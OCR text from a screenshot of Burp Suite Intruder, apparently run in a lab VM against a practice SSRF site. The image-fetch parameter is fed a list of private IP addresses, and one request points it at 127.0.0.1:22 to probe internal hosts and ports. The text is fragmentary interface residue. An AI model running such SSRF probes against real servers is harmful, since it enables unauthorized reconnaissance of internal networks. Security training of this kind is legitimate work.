 Windows 7 x64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows 7 x64
www.ssrfvul.com
Burp Suite Profe
Intruder attack 2
Burp Intruder Rep
Attack Save Columns
Target Proxy
Results Target Positions Payloads Options
1 × 2 × 3
Filter: Showing all items
?
在线图片
请输入图片地址 12
Target Position
Request Payload Status Error Timeout Length Comment
0 200 501
1 10.0.0.1 200 501
2 10.0.0.2 200 501
3 10.0.1.1 200 501
4 10.1.0.1 200 501
5 172.16.0.1 200 501
6 172.16.0.2 200 501
7 172.16.1.1 200 501
8 172.17.0.1 200 501
9 192.168.0.1 200 501
? Payload S
Start attack
You can de
available fo
Payload se
Payload typ
13:54
? Payload
This payloa
Paste
Load ...
Remove
Clear
Request Response
Raw Params Headers Hex
GET /image.php?url=127.0.0.1:22&submit=%E6%8F%90%E4%BA%A4 HTTP/1.1
Host: www.ssrfvul.com
Upgrade-Insecure-Requests: 1
? < + > Ty
0 matches
12 of 13
13:55 18:40
CH
17:51
2024/9/4
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
英
17:51
2024/9/4